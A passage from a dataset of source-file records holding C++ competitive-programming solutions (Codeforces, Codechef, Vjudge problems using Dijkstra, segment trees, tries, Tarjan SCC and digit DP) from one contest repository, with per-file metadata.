T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\nint ar[N];\nstruct info{\n int x,y,cost,t;\n info() {\n }\n info(int a,int b,int c,int d) {\n x =a ;\n y = b;\n cost = c;\n t = d;\n\n }\n bool operator<(const info& ok) const{\n return ok.cost<cost;\n }\n};\nmap<pii,vector<info> > adj;\nint level[105][105][400];\nvoid dijkstra(int sx,int sy,int t) {\n\n priority_queue<info> pq;\n FOR(i,0,105) FOR(j,0,105) FOR(k,0,400) level[i][j][k]=inf;\n level[sx][sy][t]=0;\n pq.push(info(sx,sy,0,t));\n // adj.clear();\n while(!pq.empty()) {\n\n info top = pq.top();\n pq.pop();\n int sz = adj[make_pair(top.x,top.y)].size();\n FOR(i,0,sz) {\n info temp = adj[make_pair(top.x,top.y)][i];\n if(temp.t+top.t<0) continue;\n if(temp.t+top.t>200) continue;\n if(level[top.x][top.y][top.t] + temp.cost<level[temp.x][temp.y][temp.t+top.t]) {\n level[temp.x][temp.y][temp.t+top.t]= level[top.x][top.y][top.t] + temp.cost;\n pq.push(info(temp.x,temp.y,level[temp.x][temp.y][temp.t+top.t],temp.t+top.t));\n }\n }\n }\n\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n\n int test=nxt();\n int cs =1;\n while(test--) {\n\n int n=nxt();\n int m=nxt();\n int st=nxt();\n int ed=nxt();\n int p=nxt();\n while(p--) {\n int a=nxt();\n int b =nxt();\n info temp;\n temp.x =nxt();\n temp.y = nxt();\n temp.cost =nxt();\n temp.t =nxt();\n adj[make_pair(a,b)].pb(temp);\n\n }\n dijkstra(st,ed,100);\n printf(\"Case %d:\\n\",cs++);\n int q=nxt();\n while(q--) {\n int a =nxt();\n int b =nxt();\n int t= nxt();\n t += 100;\n if(level[a][b][t]>=inf) {\n printf(\"No\\n\");\n } else printf(\"%d\\n\",level[a][b][t]);\n\n }\n adj.clear();\n }\nreturn 0;\n}"
},
{
"alpha_fraction": 0.5343202948570251,
"alphanum_fraction": 0.545087456703186,
"avg_line_length": 15.909090995788574,
"blob_id": "5b898fa359da758b560e05eebc7bbf28e9e76bd3",
"content_id": "bd3c4f01936927da363b108e77d0c67b6da4d108",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 743,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 44,
"path": "/Codeforces/Codeforces Round #163 (Div. 2) - 266/266B-Queue at the School.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <algorithm>\n#include <bitset>\n#include <cassert>\n#include <cctype>\n#include <climits>\n#include <cmath>\n#include <cstdio>\n#include <cstdlib>\n#include <cstring>\n#include <fstream>\n#include <iostream>\n#include <iomanip>\n#include <iterator>\n#include <list>\n#include <map>\n#include <queue>\n#include <set>\n#include <sstream>\n#include <stack>\n#include <string>\n#include <vector>\nusing namespace std;\nint main()\n{\nstring s;int a,m;\ncin>>m>>a;\ncin>>s;\nfor(int i=1;i<=a;i++)\n{\n for(int j=0;j<m-1;j++)\n {\n if(s[j]=='B'&&s[j+1]=='G')\n {\n // cout<<s[j] <<\" \"<<s[j+1]<<endl;\n swap(s[j],s[j+1]);\n // cout<<s[j] <<\" \"<<s[j+1]<<endl;\n j++;\n }\n }\n\n }\n cout<<s<<endl;\nreturn 0;\n}"
},
{
"alpha_fraction": 0.4144318401813507,
"alphanum_fraction": 0.4387614130973816,
"avg_line_length": 31.017698287963867,
"blob_id": "0cc2680d10c21117db9dc05cc03b2713b820e27d",
"content_id": "0225c60ba520035fc7fdf2a176845897c98f4473",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3617,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 113,
"path": "/Codeforces/Codeforces Round #197 (Div. 2) - 339/339D-Xenia and Bit Operations.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\n#define eps 1e-9\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%I64d\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#define sayed\n#ifdef sayed\n #define debug(args...) {cerr<<\"Debug: \"; dbg,args; cerr<<endl;}\n#else\n #define debug(args...) // Just strip off all debug tokens\n#endif\nstruct debugger{\n template<typename T> debugger& operator , (const T& v){\n cerr<<v<<\" \";\n return *this;\n }\n}dbg;\n///******************************************START******************************************\nll ar[N];\nll tree[4*N]; int check;\nvoid segment(int node,int b,int e,int h){\n\n if(b==e){\n tree[node]=ar[b];\n return;\n }\n int mid=(b+e)>>1;\n int l=2*node;\n int r=l+1;\n segment(l,b,mid,h+1);\n segment(r,mid+1,e,h+1);\n ll Xor=tree[l]^tree[r];\n ll Or=tree[l]|tree[r];\n\n if(check%2==0){\n if(h%2==0) tree[node]=Or;\n else tree[node]=Xor;\n } else {\n if(h%2==1) tree[node]=Or;\n else tree[node]=Xor;\n }\n}\nvoid update(int node,int b,int e,int h,int i,int val){\n\n if(b==e){\n // cout<<b<<endl;\n tree[node]=val;\n return;\n }\n int mid=(b+e)>>1;\n int l=2*node;\n int r=l+1;\n if(i<=mid)\n update(l,b,mid,h+1,i,val);\n else update(r,mid+1,e,h+1,i,val);\n ll Xor=tree[l]^tree[r];\n ll Or=tree[l]|tree[r];\n\n if(check%2==0){\n if(h%2==0) tree[node]=Or;\n else tree[node]=Xor;\n } else {\n if(h%2==1) tree[node]=Or;\n else tree[node]=Xor;\n }\n\n}\nint main(){\n //freopen(\"out.txt\",\"w\",stdout);\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int n=nxt(),m=nxt();\n check=n;\n n=1<<n;\n for(int i=1;i<=n;i++) ar[i]=lxt();\n segment(1,1,n,1);\n while(m--){\n int x=nxt(),v=nxt();\n update(1,1,n,1,x,v);\n printf(\"%I64d\\n\",tree[1]);\n }\nreturn 0;\n}"
},
{
"alpha_fraction": 0.38049209117889404,
"alphanum_fraction": 0.4037785530090332,
"avg_line_length": 27.279502868652344,
"blob_id": "6aeb7b65357f3256f4b0cc5f9b6bf33e245c21e3",
"content_id": "a092ced2c128d4d43c3eca8c0a63755fdacd89e9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4552,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 161,
"path": "/Codeforces/2017 ACM-ICPC, Universidad Nacional de Colombia Programming Contest - 101466/101466A-Gaby And Addition.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000100\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\nint ar[N];\n\nclass node{\npublic:\n bool endmark;\n node *ar[11];\n node(){\n endmark = false;\n for (int i = 0; i < 11; i++) ar[i] = NULL;\n }\n};\nnode *root;\nvoid Insert(string word){\n int len = word.length();\n node *current =root;\n for (int i = 0; i < len; i++){\n int ascii = word[i] - 48;\n if (current->ar[ascii] == NULL){\n current->ar[ascii] = new node();\n }\n current= current->ar[ascii];\n }\n\n}\nll qmx(string word){\n\n int len = word.length();\n node *current = root;\n ll ans=0;\n for (int i = 0; i < len; i++){\n int ascii = word[i] - 48;\n ll mx=0;\n bool f=0;\n for(int j=0;j<=9;j++){\n if(current->ar[j]!=NULL){\n f=1;\n mx =max(mx,(ll)(ascii+j)%10);\n }\n }\n if(!f) return -5;\n for(int j=0;j<=9;j++){\n if((j+ascii)%10==mx){\n ans*=10;\n ans+=mx;\n current=current->ar[j];\n break;\n }\n }\n }\n return ans;\n}\nll qmn(string word){\n\n int len = word.length();\n node *current = root;\n ll ans=0;\n for (int i = 0; i < len; i++){\n int ascii = word[i] - 48;\n ll mx=9;\n bool f=0;\n for(int j=0;j<=9;j++){\n if(current->ar[j]!=NULL){\n f=1;\n mx =min(mx,(ll)(ascii+j)%10);\n }\n }\n if(!f) return LLONG_MAX;\n for(int j=0;j<=9;j++){\n if((j+ascii)%10==mx){\n ans*=10;\n ans+=mx;\n current=current->ar[j];\n break;\n }\n }\n }\n return ans;\n}\nstring s[N];\nint main(){\n #ifdef sayed\n // freopen(\"in.txt\",\"r\",stdin);\n //freopen(\"out.txt\",\"w\",stdout);\n #endif\n ios_base::sync_with_stdio(false);\n cin.tie(0);\n //cout<<LLONG_MAX<<endl;\n root =new node();\n int n;\n // Insert(\"1\");\n cin>>n;\n int m =0;\n FOR(i,0,n) {\n cin>>s[i];\n m =max(m,(int)s[i].size());\n }\n FOR(i,0,n){\n if(s[i].size()<m){\n reverse(ALL(s[i]));\n while(s[i].size()<m) s[i]+='0';\n reverse(ALL(s[i]));\n }\n\n }\n ll mx =0;\n ll mn = LLONG_MAX;\n string temp;\n FOR(i,0,m){\n temp+='0';\n }\n // Insert(temp);\n // Insert(\"11\");\n\n FOR(i,0,n){\n mx = max(mx,qmx(s[i]));\n // cout<<\"b\"<<endl;\n mn = min(qmn(s[i]),mn);\n Insert(s[i]);\n }\n // cout<<qmn(\"99\")<<endl;\n cout<<mn<<\" \"<<mx<<endl;\nreturn 0;\n}"
},
{
"alpha_fraction": 0.42826369404792786,
"alphanum_fraction": 0.45109865069389343,
"avg_line_length": 31.22916603088379,
"blob_id": "46c93d6a968d014340746f6ab9a9042a3fce3012",
"content_id": "e1c4e884685dbc2aa8c62ff95ee69d785be7abef",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4642,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 144,
"path": "/Codeforces/Divide by Zero 2018 and Codeforces Round #474 (Div. 1 + Div. 2, combined)/F.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nclass info{\n public:\n vector<int> tree;\n void init(int n) {\n tree.resize(4*n);\n }\n void update(int node,int low,int hi,int i,int value){\n\n if(low==hi){\n tree[node]=max(tree[node],value); return;\n }\n int mid=(low+hi)/2;\n int left=2*node;\n int right=left+1;\n if(i<=mid)\n update(left,low,mid,i,value);\n else\n update(right,mid+1,hi,i,value);\n tree[node]=max(tree[left],tree[right]);\n }\n ll query(int node,int low,int hi,int i,int j){\n if(i>hi||j<low) return 0;\n if(low>=i&&hi<=j)\n return tree[node];\n int mid=(low+hi)/2;\n int left=2*node;\n int right=left+1;\n return max(query(left,low,mid,i,j),\n query(right,mid+1,hi,i,j));\n\n }\n};\nint ar[N];\nvector<info> all;\nvector<pair<pair<int,int>,int> > edge;\nmap<pii,int> mp;\nmap<pii,int> :: iterator it;\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n\n int n =nxt();\n int m = nxt();\n all.resize(n+1);\n for(int i = 0;i<m;i++) {\n int a= nxt();\n int b = nxt();\n int c = nxt();\n mp[pii(a,c)] = 0;\n mp[pii(b,c)] = 0;\n edge.pb(make_pair(make_pair(a,b),c));\n }\n int prev=-1;\n int cnt = 1;\n for(it = mp.begin();it!=mp.end();it++) {\n int val = (it->ff).ff;\n if(val!=prev) {\n cnt = 1;\n mp[it->ff] = cnt;\n } else {\n mp[it->ff] = cnt;\n }\n prev = val;\n cnt++;\n\n }\n for(it = mp.begin();it!=mp.end();it++) {\n int val = (it->ff).ff;\n ar[val] = max(it->ss,ar[val]);\n }\n all.resize(100001);\n for(int i = 1;i<=100000;i++) {\n if(ar[i]) {\n all[i].init(ar[i]+5);\n }\n }\n\n int ans = 0;\n for(int i = edge.size()-1;i>=0;i--) {\n int a= edge[i].ff.ff;\n int b = edge[i].ff.ss;\n int c = edge[i].ss;\n int id = mp[make_pair(a,c)];\n int id1 = mp[make_pair(b,c)];\n int val= all[b].query(1,1,ar[b],id1+1,ar[b]);\n ans= max(ans,val+1);\n val+=1;\n all[a].update(1,1,ar[a],id,val);\n }\n cout<<ans<<endl;\n return 0;\n}\n"
},
{
"alpha_fraction": 0.3187660574913025,
"alphanum_fraction": 0.3487575054168701,
"avg_line_length": 28.200000762939453,
"blob_id": "b65dc80c8a7390633bcd9f659269541763b21d21",
"content_id": "74c39797ad7761ea8d69488777ca692425efe5d3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1167,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 40,
"path": "/Codeforces/Codeforces Round #335 (Div. 2) - 606/606A-Magic Spheres.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\nusing namespace std;\n\nint main()\n{\n int a[6],b[6];\n f(i,0,3) cin>>a[i];\n f(i,0,3) cin>>b[i];\n ll ans=0;\n f(i,0,3){\n if(b[i]<a[i])\n ans+=(a[i]-b[i])/2;\n }\n f(i,0,3){\n if(b[i]>a[i])\n ans-=(b[i]-a[i]);\n }\n if(ans>=0)\n puts(\"Yes\");\n else\n puts(\"No\");\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.2770083248615265,
"alphanum_fraction": 0.30263158679008484,
"avg_line_length": 32.604652404785156,
"blob_id": "2e99a8d887678e845af647ce5c0f7184d9958adc",
"content_id": "adef03b82d77de052cf02ec2c61cd5c8580f149e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1444,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 43,
"path": "/Codeforces/Experimental Educational Round VolBIT Formulas Blitz - 630/630F-Selection of Personnel.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\nusing namespace std;\nll C[1000];\nll b(int n, int k)\n{\n memset(C, 0, sizeof(C));\n\n C[0] = 1;\n\n for (int i = 1; i <= n; i++)\n {\n\n for (int j = min(i, k); j > 0; j--)\n C[j] = C[j] + C[j-1];\n }\n return C[k];\n}\nint main()\n{\n int n;\n cin>>n;\n cout<<b(n,5)+b(n,6)+b(n,7)<<endl;\n return 0;\n}"
},
{
"alpha_fraction": 0.4179723560810089,
"alphanum_fraction": 0.4557603597640991,
"avg_line_length": 21.842105865478516,
"blob_id": "b1699213cd18fa15f10dd79ee1582da48eaa6bc4",
"content_id": "39e73ba315ba5e6f8794dc0e66a09e16db9717f2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2170,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 95,
"path": "/Codechef/SnackDown 2019/SnackDown 2019 - Online Round 1A/Chef and Strange Addition.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <bits/stdc++.h>\n#define ll long long int\n#define N 1000010\nusing namespace std;\nint ar[N];\nint mxPos;\nbool isPossible(int x,int y,int &carry,int need) {\n if(x+y+carry==0) {\n if(need==0){\n carry = 0;\n return true;\n }\n }\n if(x+y+carry==1&&need==1) {\n carry = 0;\n return true;\n }\n if(x+y+carry==2&&need==0) {\n carry = 1;\n return true;\n }\n if(x+y+carry==3&&need==1) {\n carry = 1;\n return true;\n }\n return false;\n}\nint c;\nlong long dp[32][32][32][2];\nll go(int pos,int bita,int bitb,int carry) {\n // cout<<pos<< ' '<<bita<<\" \"<<bitb<< ' '<<carry<<endl;\n if(pos>mxPos) {\n return bita==0&&bitb==0&&carry==0;\n }\n ll &res = dp[pos][bita][bitb][carry];\n if(res!=-1) return res;\n res = 0;\n int nc = carry;\n if((c&(1<<pos))==0) {\n nc = carry;\n if(bita&&bitb&&isPossible(1,1,nc,0))\n res+=go(pos+1,bita-1,bitb-1,nc);\n nc = carry;\n if(bita&&isPossible(1,0,nc,0))\n res+=go(pos+1,bita-1,bitb,nc);\n nc = carry;\n if(bitb&&isPossible(0,1,nc,0))\n res+=go(pos+1,bita,bitb-1,nc);\n nc = carry;\n if(isPossible(0,0,nc,0)){\n\n res+=go(pos+1,bita,bitb,nc);\n }\n\n } else {\n nc = carry;\n if(bita&&bitb&&isPossible(1,1,nc,1))\n res+=go(pos+1,bita-1,bitb-1,nc);\n nc = carry;\n if(bita&&isPossible(1,0,nc,1))\n res+=go(pos+1,bita-1,bitb,nc);\n nc = carry;\n if(bitb&&isPossible(0,1,nc,1))\n res+=go(pos+1,bita,bitb-1,nc);\n nc = carry;\n if(isPossible(0,0,nc,1))\n res+=go(pos+1,bita,bitb,nc);\n\n }\n return res;\n\n}\nint main(){\n ios_base::sync_with_stdio(false);\n cin.tie(0);\n int test;\n cin>>test;\n while(test--) {\n\n int a,b;\n cin>>a>>b>>c;\n for(int i = 31;i>=0;i--) {\n if(c&(1<<i)) {\n mxPos = i;\n break;\n }\n }\n memset(dp,-1,sizeof(dp));\n cout<<go(0,__builtin_popcount(a),__builtin_popcount(b),0)<<endl;\n }\n\n\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.3925084173679352,
"alphanum_fraction": 0.4083560109138489,
"avg_line_length": 27.783411026000977,
"blob_id": "0f06e320274b4b77e3fce8e0accdd6581472b417",
"content_id": "f0b82d2a903b76a8e2da27a3bc08db621243969a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 6247,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 217,
"path": "/Vjudge/MIST Individual Long Contest 2.2/E.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 101\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nvector<string> in[N];\nmap<string,int>mp;\nstring mp1[N];\n\n#define gray 1\n#define white 0\n#define black 2\nvector<int> adj[N]; int counter=1;\nint disc[N],low[N]; ///disc[N] is discovery time;\nvector<int> st;\nint visited[N];\nint cycle[N];\nint sz[N];\nint mark[N][N];\nvector<int> tmp[N];\nvoid tarjan(int u){\n disc[u]=low[u]=counter++;\n visited[u]=gray;\n st.pb(u);\n for(int i=0;i<adj[u].size();i++){\n int v=adj[u][i];\n if(visited[v]==white)\n tarjan(v);\n if(visited[v]==gray) ///Back edge means gray to gray..so cycle found\n low[u]=min(low[u],low[v]);\n }\n if(low[u]==disc[u]){\n while(1){\n int x=st.back();\n st.pop_back();\n visited[x]=black;\n cycle[x]=u;\n sz[u]++;\n tmp[u].pb(x);\n if(x==u) break;\n }\n\n }\n\n}\nvector<int> dag[N];\nvoid shrink(int node){\n for(int i=0;i<node;i++){\n for(int j=0;j<adj[i].size();j++){\n int t=adj[i][j];\n if(cycle[i]!=cycle[t]){\n dag[cycle[i]].pb(cycle[t]);\n }\n\n }\n\n }\n\n}\nvoid createDag(int n){\n counter=1; st.clear();\n for(int i=0;i<n;i++){\n disc[i]=low[i]=visited[i]=cycle[i]=sz[i]=0;\n dag[i].clear();\n }\n for(int i=0;i<=n;i++){\n if(!visited[i]) tarjan(i);\n } shrink(n);\n}\nvoid printdag(int u){\n\n for(int i=0;i<dag[u].size();i++){\n int v=dag[u][i];\n printf(\"%d %d\\n\",u,v);\n printdag(v);\n }\n}\nvector<int> top;\nint dfs(int u,int f) {\n if(f&&visited[u]==1) return sz[u];\n visited[u] = 1;\n int res = 0;\n for(auto it : dag[u]) {\n res = max(res, dfs(it,f));\n }\n if(f) return sz[u]=sz[u]+res;\n top.pb(u);\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int n;\n while(1) {\n n = nxt();\n if(n==0) {\n break;\n }\n string s;\n getline(cin,s);\n int rnk = 0;\n for(int i = 0;i<n;i++) {\n getline(cin,s);\n stringstream ss(s);\n string tmp;\n while(getline(ss,tmp,' ')){\n in[i].pb(tmp);\n }\n mp[in[i][0]] = rnk++;\n mp1[rnk-1] = in[i][0];\n\n }\n\n for(int i =0;i<n;i++) {\n int u = mp[in[i][0]];\n for(int j = 1;j<in[i].size();j++) {\n int v = mp[in[i][j]];\n if(mark[u][v]) continue;\n mark[u][v] = 1;\n debug(u,v);\n adj[u].pb(v);\n }\n }\n createDag(n);\n CLR(visited);int mx = inf;\n for(int i =0;i<rnk;i++) {\n if(!visited[cycle[i]]) {\n dfs(cycle[i],0);\n }\n }\n CLR(visited);\n for(int i =top.size()-1;i>=0;i--) {\n if(!visited[top[i]]){\n dfs(top[i],1);\n\n }\n }\n for(int i =0;i<n;i++)\n mx = min(sz[cycle[i]],mx);\n vector<string> ans;\n for(int i = 0;i<rnk;i++) {\n if(tmp[i].size()==mx) {\n for(auto it : tmp[i]) {\n ans.pb(mp1[it]);\n }\n break;\n }\n }\n sort(ALL(ans));\n printf(\"%d\\n\",(int)ans.size());\n for(int i =0;i<ans.size();i++) {\n if(i) printf(\" \");\n printf(\"%s\",ans[i].c_str());\n }\n printf(\"\\n\");\n mp.clear();\n ans.clear();\n for(int i =0;i<N;i++) {\n adj[i].clear();\n tmp[i].clear();\n in[i].clear();\n\n }\n CLR(mark);\n top.clear();\n\n }\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.4753623306751251,
"alphanum_fraction": 0.5314009785652161,
"avg_line_length": 20.14285659790039,
"blob_id": "37fe08c509578dfe21c362c70c71da57cb86a422",
"content_id": "5cea6f3edd96bbba83293da954ebd6e41bd065e7",
"detected_licenses": [],
"is_generated": false,
